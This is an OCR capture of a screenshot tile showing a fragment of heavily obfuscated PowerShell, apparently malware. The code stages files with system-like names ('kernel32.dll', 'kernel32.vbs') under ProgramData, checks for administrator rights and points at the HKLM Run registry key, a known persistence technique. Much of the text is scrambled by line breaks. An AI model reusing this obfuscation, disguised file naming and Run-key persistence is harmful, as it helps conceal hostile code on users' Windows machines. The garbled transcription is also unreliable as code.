
')))
  ${/==\_/========\/=} = $env:programdata+$('\Windows'
  ${___/===\/==\_/\/\} = $('kernel32.dll'))
  ${/==\/=\_/\/\/\/==} = $('kernel32.vbs'))
  ${_/\_/==\___/==\__} = "
$
{
/==
\_
/========
\
/=
}
`:$
{
/==
\
/
  if(${_/===\/\/=\/\___/=} -eq $True)
  { ${_/\/\_/\/\_/===\_} = "
logic $
{
______
/
\
/
\
/=====
\
/
}
$
{
_
/=====
\
/
\__
/=
\
/
\
/
}
 $
{
_
/===
\_
/
\
/=
\_
/
\
/
\
/
}
 $
{
____
/=
\_
/
$
{
__
/==
\
/
\
/
\____
/===
}
"
  ${__/\/\_/\_/\/\/\_} = New-Object Security.Principal.WindowsPrincipal( 
[Security.Principal.WindowsIdentity]::GetCurrent()) 
 if(${__/\/\_/\_/\/\/\_}.IsInRole([Security.Principal.W
-eq $true)
  { ${_/\___/\_/=\/\_/=} = 
$('HKLM:Software\Microsoft\Windows\CurrentVersion'))
  ${_/\__/=\_/\/==\__} = 
$('HKLM:Software\Microsoft\Windows\CurrentVersion\Run\'